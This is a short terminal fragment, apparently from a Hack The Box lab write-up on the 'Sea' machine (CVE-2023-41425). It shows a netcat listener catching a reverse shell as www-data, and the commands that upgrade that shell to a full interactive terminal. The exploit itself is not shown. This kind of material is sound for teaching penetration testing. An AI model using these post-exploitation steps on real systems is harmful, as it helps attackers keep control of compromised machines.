 $ script /dev/null -c bash
Script started, file is /dev/null
www-data@sea:/$ ^Z
zsh: suspended  nc -nvlp 4321
┌──(kali㉿kali)-[~/…/htb/machines/sea/CVE-2023-41425]
└─$ stty raw -echo;fg
[1]  + continued  nc -nvlp 4321
reset
reset: unknown terminal type unknown
Terminal type? xterm
www-data@sea:/$ export TERM=xterm
www-data@sea:/$ export SHELL=bash
www-data@sea:/$ stty rows 42 columns 176